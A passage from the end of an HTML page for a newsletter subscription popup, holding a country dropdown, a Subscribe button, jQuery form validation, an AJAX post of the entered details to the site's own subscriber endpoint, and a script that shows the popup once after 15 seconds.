                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>
